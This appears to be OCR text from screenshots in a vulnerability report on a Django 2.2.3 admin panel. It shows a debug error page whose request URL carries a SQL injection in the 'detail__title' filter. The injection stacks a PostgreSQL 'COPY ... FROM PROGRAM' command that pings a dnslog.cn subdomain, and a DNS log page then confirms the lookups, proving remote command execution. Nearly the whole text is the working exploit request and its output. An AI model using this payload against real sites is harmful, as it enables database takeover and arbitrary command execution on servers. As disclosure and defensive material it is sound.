 192.168.210.13:8000/admin/vuln
InternalError at /admin/vuln/collection/
program "ping 1orth7.dnslog.cn" failed
DETAIL:  child process exited with exit code 1
Request Method: GET
Request URL: http://192.168.210.13:8000/admin/vuln/collection/?detail__title%27)%3d%271
%27%20or%201%3d1%20%3bcopy%20cmd_exec%20FROM%20PROGRAM
%20%27ping%201orth7.dnslog.cn%27--%20
Django Version: 2.2.3
Exception Type: InternalError
Exception Value: program "ping 1orth7.dnslog.cn" failed
DETAIL:  child process exited with exit code 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 25 Jan 2022 05:40:55 +0000
不安全 | dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
1orth7.dnslog.cn
DNS Query Record IP Address Created Time
1orth7.dnslog.cn 172.253.6.4 2022-01-25 13:40:50
1orth7.dnslog.cn 173.194.93.15 2022-01-25 13:40:45